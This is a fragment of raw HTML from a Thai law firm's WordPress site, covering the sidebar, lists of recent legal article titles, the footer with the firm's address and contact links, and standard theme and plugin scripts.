class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2016-01-15T10:09:42+07:00"><meta itemprop="dateModified" content="2016-01-15T10:09:42+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2016/01/15/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%90%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b8%b8%e0%b8%81-%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ความผิดฐานบุกรุก ผู้เสียหายที่มีสิทธิแจ้งความจำเป็นต้องเป็นเจ้าของกรรมสิทธิ์หรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2016/01/unnamed-file-4.jpg"><meta itemprop="width" content="639"><meta itemprop="height" content="359"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-2285","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/05/23/can-not-pay-the-car/"  rel="bookmark" title="ผ่อนรถไม่ไหวนำรถยนต์ไปคืนจะถือว่าสัญญาเช่าซื้อเลิกกันหรือไม่">ผ่อนรถไม่ไหวนำรถยนต์ไปคืนจะถือว่าสัญญาเช่าซื้อเลิกกันหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-23T17:02:42+07:00" >May 23, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2020/07/12/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%94%e0%b8%81-%e0%b8%88%e0%b8%b0/"  rel="bookmark" title="คดีตั้งผู้จัดการมรดก จะขอคุ้มครองประโยชน์ในระหว่างการพิจารณาได้หรือไม่">คดีตั้งผู้จัดการมรดก จะขอคุ้มครองประโยชน์ในระหว่างการพิจารณาได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-12T08:37:16+07:00" >July 12, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/06/05/protege/"  rel="bookmark" title="บุตรบุญธรรม มีสิทธิรับมรดกแทนที่ตามกฎหมายหรือไม่ (มีฎีกา)">บุตรบุญธรรม มีสิทธิรับมรดกแทนที่ตามกฎหมายหรือไม่ (มีฎีกา)</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-05T06:19:56+07:00" >June 5, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/05/14/%e0%b9%82%e0%b8%89%e0%b8%99%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%b5%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a0%e0%b8%97/"  rel="bookmark" title="โฉนดที่ดินมีกี่ประเภท">โฉนดที่ดินมีกี่ประเภท</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-14T05:30:50+07:00" >May 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2022/04/06/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87/"  rel="bookmark" title="ศาลยกฟ้องเพราะร่างฟ้อง ไม่ครบองค์ประกอบ ฟ้องใหม่ เป็นฟ้องซ้ำหรือไม่">ศาลยกฟ้องเพราะร่างฟ้อง ไม่ครบองค์ประกอบ ฟ้องใหม่ เป็นฟ้องซ้ำหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T10:10:18+07:00" >April 6, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-2285","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697744675b89b
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
